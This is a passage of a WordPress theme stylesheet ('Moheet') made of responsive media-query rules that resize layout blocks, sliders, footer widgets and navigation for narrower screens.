        border-top: none;
    }
    .moheet-top-footer.footer_column_four .moheet-footer-widget{
        width: 47%;
        margin-left: 3%;
    }
    .moheet-top-footer.footer_column_four .moheet-footer-widget:nth-child(2n+1){
        clear: both;
    }
    /*******fullwidth block layout 2********/
    .moheet_fullwidth_block_posts .fw_block_layout_2 .single-posts-wrapper .post-content-wrapper h3 a{
        text-overflow: ellipsis;
        overflow: hidden;
        white-space: nowrap;
        display: block;
    }
    /************/
    .widget.moheet_block_posts_style2 .block-post-wrapper.column4-layout .single-post:nth-child(2n+1) {
        margin-left: 0;
        clear: left;
    }
    .widget.moheet_block_posts_style2 .block-post-wrapper.column4-layout .single-post {
        width: 49.25%;
        margin-left: 1.5%;
    }
    .site-header.header-layout2 .main-navigation ul > li.menu-item-has-children > a:after{
        content: none;
    }
}
@media (max-width: 860px) {
    .site-header .header-ad-wrapper {
        float: none;
        margin: 0 auto;
    }
    .site-header .site-branding {
        float: none;
        max-width: 100%;
        text-align: center;
        margin: 0 auto 30px;
        padding-top: 15px;
    }

    .site-header .site-branding a.custom-logo-link {
        width: 100%;
    }
}
@media (max-width: 830px) {
    .widget.moheet_block_posts_style1 .right-posts-wrapper .single-post .post-caption-wrapper {
        margin-left: 5px;
        padding-top: 0;  
    }
    .widget.moheet_block_posts_style1 .right-posts-wrapper .single-post .post-thumb {
        margin-bottom: 10px;
    }
    .site-header .logo-ad-wrapper {
        padding-bottom: 15px;
    }
    .site-header {
        padding: 0; 
    }
    .widget.moheet_block_posts_ajax .right-posts-wrapper .single-post .post-caption-wrapper {
        width: 64%;
    }
    /*********fullwidth block post**********/
    .moheet_fullwidth_block_posts .fw_block_layout_1 .single-post{
        margin-bottom: 9px;
    }
    .homepage-bottom-content-wrapper .moheet-bottom-main-content .moheet_fullwidth_block_posts .fw_block_layout_1 .single-post:nth-child(3n){
        margin-right: 0;
    }
    .homepage-bottom-content-wrapper .moheet-bottom-main-content .moheet_fullwidth_block_posts .fw_block_layout_1 .single-post{
        width: 32.66667%;
        margin-right: 1%;
    }
    .moheet_fullwidth_block_posts .fw_block_layout_1 .single-post{
        margin-right: 1%;
        width: 49.5%;
    }
    .moheet_fullwidth_block_posts .fw_block_layout_1 .single-post:nth-child(2n){
        margin-right: 0;
    }
    /**********************/
    .moheet_fullwidth_slider .fw_slider_layout_1 .slide-info-wrapper{
        width: 100%;
        left: 0;
        bottom: 0;
        top: auto;
        -webkit-transform: none;
        -ms-transform: none;
        -moz-transform: none;
        transform: none;

    }
    .moheet_fullwidth_slider .fw_slider_layout_1 .slide-info-wrapper h2.slide-title a{
        white-space: nowrap;
        text-overflow: ellipsis;
        overflow: hidden;
        display: block;
    }
    .moheet_fullwidth_slider .fw_slider_layout_1 .lSSlideOuter .lSPager.lSpg{
        display: none;
    }
    .site-content .homepage-slider-section .widget_moheet_featured_slider .lSSlideOuter .lightSlider,
    .site-content .homepage-slider-section .widget_moheet_featured_slider .featured-post-section,
    .fw-single-slide, 
    .widget_moheet_featured_slider .slide,
    .moheet_fullwidth_slider {
        height: 400px ;
    }
}
@media (max-width: 768px) {
    .homepage-content-wrapper .moheet-main-content, 
    .moheet-bottom-main-content, 
    .homepage-fullwidth-wrapper .moheet_block_posts_list,
    .moheet-home-aside, 
    #primary, 
    #secondary, 
    .moheet-home-bottom-aside {
        float: none;
        width: 100%;
    }
    .homepage-fullwidth-wrapper .moheet-container .moheet_block_posts_column .block_col_layout_2 .bottom-post .post-thumb {
        display: none;
    }
    .homepage-fullwidth-wrapper .moheet-container .moheet_block_posts_column .block_col_layout_2 .bottom-post .content-wrapper {
        width: 100%;
    }
    .moheet-home-bottom-aside .moheet_block_posts_column .block_col_layout_2 .bottom-post .post-thumb {
        width: 20%;
    }
    .moheet-home-bottom-aside .moheet_block_posts_column .block_col_layout_2 .bottom-post .content-wrapper {
        width: 80%;
    }
    .entry-sharing {
        text-align: center;
    }
    .entry-sharing  a {
        float: none;
    }
    .social-whatsapp {
        display: inline-block !important;
    }

}
@media (max-width: 700px) {
    .widget-column-3 .moheet_block_posts_column {
        width: 100%;
    }
    /*******fullslider list item******/
    .moheet_fullwidth_slider .fw_slider_layout_2 .lSSlideOuter .lSPager.lSpg > li a{
        color: #333333;
    }
    .moheet_fullwidth_slider .fw_slider_layout_2 .lSSlideOuter .lSPager.lSpg{
        position: static;
        top:auto;
        width: 100%;
        -webkit-transform:none;
        -ms-transform:none;
        transform:none;
        text-align: left;
    }
    .moheet_fullwidth_slider .fw_slider_layout_2 .lSSlideOuter .lSPager.lSpg li a {
        position: relative;
        padding-left: 15px;
        color: #666;
    }
    
    .moheet_fullwidth_slider .fw_slider_layout_2 .lSSlideOuter .lSPager.lSpg{
        display: none;
    }
    .moheet_fullwidth_slider .fw_slider_layout_2 .lSSlideWrapper ul li:before {
        position: absolute;
        background-color: rgba(17,17,17,0);
        background-image: -webkit-linear-gradient(top,rgba(17,17,17,0) 0%,#000 100%);
        background-image: -moz-linear-gradient(top,rgba(17,17,17,0) 0%,#000 100%);
        background-image: -ms-linear-gradient(top,rgba(17,17,17,0) 0%,#000 100%);
        background-image: -o-linear-gradient(top,rgba(17,17,17,0) 0%,#000 100%);
        background-image: linear-gradient(top,rgba(17,17,17,0) 0%,#000 100%);
        height: 100%;
        width: 100%;
        bottom: 0;
        top: auto;
    }
     .moheet_fullwidth_slider .fw_slider_layout_2 .lSSlideWrapper ul li:after {
        content: none;
     }
    .moheet_fullwidth_slider .fw_slider_layout_2 .slide-info-wrapper {
        position: absolute;
        top: 50%;
        transform: translateY(-50%);
        -webkit-transform: translateY(-50%);
        -ms-transform: translateY(-50%);
        width: 80%;
        left: 0;
        right: 0;
        margin: 0 auto;
}
    /***************/
    .moheet_fullwidth_block_posts .fw_block_layout_2 .single-posts-wrapper .left-wrap, 
    .moheet_fullwidth_block_posts .fw_block_layout_2 .single-posts-wrapper .right-wrap,
    .moheet_fullwidth_block_posts .fw_block_layout_2 .single-posts-wrapper .middle-wrap{
        width: 100%;
        float: none;
        padding: 0;
    }
    .moheet_fullwidth_block_posts .fw_block_layout_2 .single-posts-wrapper .middle-wrap{
        margin-bottom: 6px;
        clear: both;
    }
    .moheet_fullwidth_block_posts .fw_block_layout_2 .single-posts-wrapper .left-wrap .single-post, 
    .moheet_fullwidth_block_posts .fw_block_layout_2 .single-posts-wrapper .right-wrap .single-post{
        width: 49.5%;
        float: left;
        padding-bottom: 5px;
        padding-top: 0;
    }
    .moheet_fullwidth_block_posts .fw_block_layout_2 .single-posts-wrapper .left-wrap .single-post:last-child, 
    .moheet_fullwidth_block_posts .fw_block_layout_2 .single-posts-wrapper .right-wrap .single-post:last-child{
        padding-top: 0;
        margin-left: 1%;
    }

}
@media (max-width: 600px) {
    .admin-bar .site-header .is-sticky .main-navigation{
        top: 0 !important;
    }
    .moheet-top-footer.footer_column_three .moheet-footer-widget-wrapper {
        margin: 0;
    }
    .moheet-top-footer.footer_column_three .moheet-footer-widget {
        width: 100%;
        margin: 0;
        float: none;
    }
    .widget.moheet_block_posts_style1 .right-posts-wrapper,
    .moheet_block_posts_style1 .left-post-wrapper {
        width: 100%;
    }
    .widget.moheet_category_posts_list {
        width: 100%;
    }
    .widget.moheet_block_posts_style1 .right-posts-wrapper .post-thumb img {
        width: 100%;
    }
    .widget.moheet_category_posts_slider {
        width: 100%;
        margin-right: 0;
    }
    .moheet_category_posts_slider .post-thumb a img {
        display: block;
        max-width: 500px;
        margin: 0 auto; 
    }
    /******featured slider section******/
    .site-content .homepage-slider-section .widget_moheet_featured_slider .lSSlideOuter .lightSlider,
    .fw-single-slide, 
    .widget_moheet_featured_slider .slide {
        height: 260px !important;
    }
    .site-content .homepage-slider-section .widget_moheet_featured_slider .featured-post-section,
    .site-content .homepage-slider-section .widget_moheet_featured_slider .slider-section{
        width: 100%;
        float: none;
    }
    .site-content .homepage-slider-section .widget_moheet_featured_slider .slider-section .lSSlideOuter li.slide img{
        width: 100%;
    }
    .homepage-slider-section .widget_moheet_featured_slider .featured-post-section .featured-article:first-child{
        width: 100%;
    }
    .site-content .homepage-slider-section .widget_moheet_featured_slider .slider-section:after{
        clear: both;
        content: "";
        display: block;
    }
    .site-content .homepage-slider-section .widget_moheet_featured_slider .slider-section{
        margin-bottom: 3px;
        height: auto;
    }
    .site-content .homepage-slider-section .widget_moheet_featured_slider .featured-post-section .featured-article.left .post-caption .featured-small-font,
    .site-content .homepage-slider-section .widget_moheet_featured_slider .featured-post-section .featured-article.right .post-caption .featured-small-font{
        left: 10px;
    }
    .site-content .homepage-slider-section .widget_moheet_featured_slider .featured-post-section .featured-article .post-caption{
        left: 10px;
        bottom: 10px;
    }
    .site-content .homepage-slider-section .widget_moheet_featured_slider .featured-post-section .featured-article .post-caption span.post-tags-links{
        margin-bottom: 0;
    }
    .moheet_fullwidth_slider {
        height: auto;
    }
    /*******block post wrapper********/
    .moheet_block_posts_style1 .left-post-wrapper, 
    .moheet_block_posts_ajax .left-post-wrapper,
    .widget.moheet_block_posts_style1 .right-posts-wrapper, 
    .widget.moheet_block_posts_ajax .right-posts-wrapper{
        width: 100%;
        float: none;
    }
    .moheet_block_posts_style1 .left-post-wrapper .single-post, 
    .moheet_block_posts_ajax .left-post-wrapper .single-post{
        padding-bottom: 25px;
    }
    
    .moheet_block_posts_carousel .block_crs_layout_2 .lSSlideOuter .lightSlider {
        height: 315px !important; 
    }
    /************/
    .homepage-content-wrapper .moheet-main-content .widget.moheet_block_posts_column, 
    .homepage-bottom-content-wrapper .moheet-bottom-main-content .widget.moheet_block_posts_column,
    .widget.moheet_category_posts_list{
        width: 100%;
    }
    .moheet_fullwidth_slider .fw_slider_layout_1 .slide-info-wrapper .slide-content{
        display: none;
    }
    .moheet_fullwidth_slider .fw_slider_layout_1 .slide-info-wrapper h2.slide-title, 
    .moheet_fullwidth_slider .fw_slider_layout_1 .slide-info-wrapper h2.slide-title a{
        font-size: 14px;
    }
    .moheet_fullwidth_slider .fw_slider_layout_1 .slide-info-wrapper{
        padding:20px;
        padding-top: 30px;
    }
    /*youtube section*/
    .moheet_youtube_playlist .video-playlist-wrapper .youtube-inner-wrapper #video-placeholder{
        width: 100%;
    }
    .moheet_youtube_playlist .video-playlist-wrapper .video-list-wrapper{
        width: 100%;
    }
    /*shotcodes*/
    .ap-span3,
    .ap-span2,
    .ap-span1{
        width: 100%;
        float: none;
        margin-bottom: 10px;
    }
    .ap_column{
        margin-left: 0;
    }
    .no-sidebar-center #primary{
        width: 100%;
    }

    .homepage-fullwidth-wrapper .moheet-container .moheet_block_posts_column, 
    .homepage-bottom-fullwidth-wrapper .moheet-container .moheet_block_posts_column{
        width: 100%;
        margin-left: 0;
    }
    .entry-sharing .fa-facebook, .entry-sharing .fa-twitter {
        float: none;
    }
    .social-but-text {
        display: none;
    }
} 
@media (max-width: 520px) {
    .footer-widgets-wrapper.widget-column-4 .widget {
        width: 100%;
        float: left;
        margin-right: 0;
    }
}
@media (max-width: 480px) {
    .widget.moheet_block_posts_list .single-post .post-thumb {
        width: 100%;
        margin-right: 0;
    }
    .moheet-related-wrapper .single-post {
        float: left;
        margin: 0 0 15px;
        width: 100%;
    }
    .widget.moheet_block_posts_style3 .block-post-wrapper.column3-layout .single-post {
        width: 100%;
        margin-right: 0; 
    }
    .widget.moheet_block_posts_style1 .right-posts-wrapper .single-post .post-thumb {
        width: 100%;
    }
    h3.featured-large-font a {
        font-size: 18px;
    }
    h3.featured-small-font a {
        font-size: 13px;
    }
    .widget.moheet_block_posts_style2 .block-post-wrapper.column2-layout .single-post,
    .widget.moheet_block_posts_style2 .block-post-wrapper.column3-layout .single-post,
    .widget.moheet_block_posts_style3 .block-post-wrapper.column2-layout .single-post,
    .widget.moheet_block_posts_style3 .block-post-wrapper.column4-layout .single-post {
        margin: 0;
        width: 100%;
    }
    .widget.moheet_block_posts_style2 .block-post-wrapper.column3-layout .block-column-wrapper {
        margin: 0; 
    }
    .widget.moheet_block_posts_list .single-post .post-content-wrapper {
        width: 100%;
    }
    .widget.moheet_category_posts_slider .single-post .post-caption{
        left: 0;
        margin-left: 0;
        right: 0;
        margin: 0 auto;
    }
    .moheet-top-footer.footer_column_three .moheet-footer-widget{
        margin: 0;
    }
    .moheet-top-footer.footer_column_three .moheet-footer-widget-wrapper{
        margin-left: 0;
    }
    .archive.moheet-archive-layout3 article .layout3-content-wrapper .entry-content{
        padding-left: 20px;
    }
    .archive.moheet-archive-layout3 article .layout3-content-wrapper .left-wrap{
        width: 15%;
    }
    .widget.moheet_block_posts_style2 .block-post-wrapper.column3-layout .single-post,
    .widget.moheet_block_posts_style2 .block-post-wrapper.column3-layout .single-post:nth-child(3n),
    .widget.moheet_block_posts_style3 .block-post-wrapper.column3-layout .single-post {
        width: 100%;
        float: none;
        margin-right: 0;
    }
    .widget.moheet_block_posts_style2 .block-post-wrapper.column3-layout .single-post {
        display: block;
        margin-left: 0;
    }
    .widget.moheet_block_posts_style2 .block-post-wrapper.column3-layout .single-post{
        margin: 0;
    }
    .widget.moheet_block_posts_style2 .block-post-wrapper.column3-layout .block-column-wrapper{
        margin-left: 0;
    }
    /********************/
    .homepage-bottom-content-wrapper .moheet-bottom-main-content .moheet_fullwidth_block_posts .fw_block_layout_1 .single-post:nth-child(3n){
        margin-right: 0;
    }
    .homepage-bottom-content-wrapper .moheet-bottom-main-content .moheet_fullwidth_block_posts .fw_block_layout_1 .single-post{
        width: 100%;
        margin-right: 0;
    }
    .homepage-bottom-content-wrapper .moheet-bottom-main-content .moheet_fullwidth_block_posts .fw_block_layout_1 .single-post:nth-child(2n){
        margin-right: 0;
    }
    /******fullwidth style3 post******/
    .widget.moheet_block_posts_style3 .block-post-wrapper.column4-layout .single-post{
        width: 100%;
        margin-right: 0;
    }
    .widget.moheet_block_posts_style3 .block-post-wrapper.column4-layout .single-post + .single-post,
    .widget.moheet_block_posts_style3 .block-post-wrapper.column4-layout .single-post + .single-post + .single-post + .single-post{
        margin-right: 0;
    }
    .widget.moheet_block_posts_style3 .block-post-wrapper.column4-layout .single-post + .single-post + .single-post{
        margin-right: 0;
    }
    /**************/
    .moheet_fullwidth_slider .fw_slider_layout_2 .slide-info-wrapper h2.slide-title{
        
    }
    .moheet_fullwidth_slider .fw_slider_layout_2 .slide-info-wrapper h2.slide-title a{
        margin-bottom: 2px;
        font-size: 18px;
    }
    .moheet_fullwidth_slider .fw_slider_layout_2 .slide-info-wrapper h2.slide-title{
        margin-bottom: 5px;
        line-height: 1.2;
        overflow: hidden;
        text-overflow: ellipsis;
        color: #fff;
    }
    .moheet_fullwidth_slider .fw_slider_layout_2 .slide-info-wrapper h2.slide-title:hover{
        color: #4db2ec;
    }
    .moheet_fullwidth_slider .fw_slider_layout_2 .slide-info-wrapper{
        top: auto;
        transform: none;
        -webkit-transform:none;
        -ms-transform:none;
        -moz-transform:none;
        transform: none;
        bottom: 10px;
        width: 95%;
    }
    /*******fullwidth block post with left right sec***********/
    .moheet_fullwidth_block_posts .fw_block_layout_2 .single-posts-wrapper .left-wrap .single-post .post-meta, 
    .moheet_fullwidth_block_posts .fw_block_layout_2 .single-posts-wrapper .right-wrap .single-post .post-meta,
    .moheet_fullwidth_block_posts .fw_block_layout_2 .single-posts-wrapper .left-wrap .single-post .cat-links, 
    .moheet_fullwidth_block_posts .fw_block_layout_2 .single-posts-wrapper .right-wrap .single-post .cat-links,
    .widget.widget_moheet_featured_slider .featured-post-section .featured-article.left .post-caption .cat-links,
    .widget.widget_moheet_featured_slider .featured-post-section .featured-article.right .post-caption .cat-links{
        display: none;
    }
    .moheet_fullwidth_block_posts .fw_block_layout_2 .single-posts-wrapper .left-wrap .post-content-wrapper h3 a, 
    .moheet_fullwidth_block_posts .fw_block_layout_2 .single-posts-wrapper .right-wrap .post-content-wrapper h3 a{
        font-size: 13px;
    }
    /******************************************************/
    .widget.moheet_block_posts_list .single-post .post-thumb,
    .widget.moheet_block_posts_list .single-post .post-content-wrapper {
        width: 100%;
        float: none;
        margin-right: 0;
    }
    /*comment section*/
    .comments-area ol ul{
        margin-left: 5px;
    }
    .comments-area ol ul.children li .comment-author{
        margin-right: 10px;
    }
    .single .layout3-content-wrapper .layout3-postmeta{
        width: 15%;
    }
    .single .layout3-content-wrapper .entry-content{
        width: 85%;
        padding-left: 10px;
    }
    /*******typography *********/
    .alignleft,
    .alignright{
        float: none;
        margin: 15px 0 15px 0;
        display: block;
    }
    .moheet_fullwidth_slider .fw_slider_layout_1 .lSSlideOuter ul li span.cat-links, 
    .moheet_fullwidth_slider .fw_slider_layout_1 .lSSlideOuter ul li span.post-tags-links{
        display: none;
    }
    .moheet_fullwidth_slider .fw_slider_layout_1 .slide-info-wrapper{
        padding: 10px 15px;
    }
    /************/
    .widget.moheet_block_posts_style2 .block-post-wrapper.column4-layout .single-post{
        width: 100%;
        margin-left: 0;
    }
    .widget.moheet_block_posts_style2 .block-post-wrapper.column4-layout .single-post:nth-child(2n+1){
        margin-left: 0;
        clear: none;
    }
}
@media (max-width: 400px) {
    .moheet-top-header .top-navigation {
        display: none;  
    }
    .moheet-top-header .social-profiles {
        width: 100%;
        text-align: center;
    }
    .slide-info-wrapper span.cat-links, 
    .slide-info-wrapper span.post-tags-links {
        display: none;
    }
    .post-navigation .nav-links .nav-previous,
    .post-navigation .nav-links .nav-next {
        width: 100%;
        display: inline-block;
    }
    .post-navigation .nav-links .nav-previous {
        border-bottom: 1px solid #efefef;
        border-right: none;
    }
    .post-navigation .nav-links {
        padding: 0; 
    }
    .post-navigation .nav-links .nav-next {
        border-left: none;
    }
    /*********fullwidth block post**********/
    .moheet_fullwidth_block_posts .fw_block_layout_1 .single-post{
        margin-right: 0;
        width: 100%;
    }
    .moheet_fullwidth_block_posts .fw_block_layout_1 .single-post:nth-child(2n){
        margin-right: 0;
    }
    /*****************/
    #secondary .widget_search label{
        width: 80%;
    }
    #secondary .widget_search input.search-submit{
        width: 20%;
    }
}
